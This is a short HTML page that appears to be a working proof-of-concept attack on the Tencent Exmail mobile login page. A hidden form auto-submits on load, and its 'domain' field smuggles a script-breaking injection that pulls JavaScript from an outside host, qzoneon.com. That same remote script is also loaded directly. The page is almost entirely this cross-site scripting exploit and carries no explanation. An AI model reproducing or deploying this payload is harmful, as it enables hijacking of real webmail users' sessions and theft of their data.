 <html>
<head>
<meta charset="utf-8" />
<title>test</title>
</head>
<body>
<script>
function test(PARAMS){
var temp = document.createElement("form");
temp.acceptCharset="utf-8";
temp.action = 'http://m.exmail.qq.com//cgi-bin/login';
temp.method = "post";
temp.style.display = "none";
for (var x in PARAMS) {
var opt = document.createElement("textarea");
opt.name = x;
opt.value = PARAMS[x];
temp.appendChild(opt);
}
document.body.appendChild(temp);
temp.submit();
}
test({
uin:'aaaa',
domain:'bbbb&quot;;return false;\&quot;&lt;/script&gt;&lt;script src=http://www.qzoneon.com/vgL4o1?1451312045&gt;&lt;/script&gt;',
aliastype:'other',
});
</script>
<script src="http://www.qzoneon.com/vgl4o1?1451312045"></script>
</body>
</html>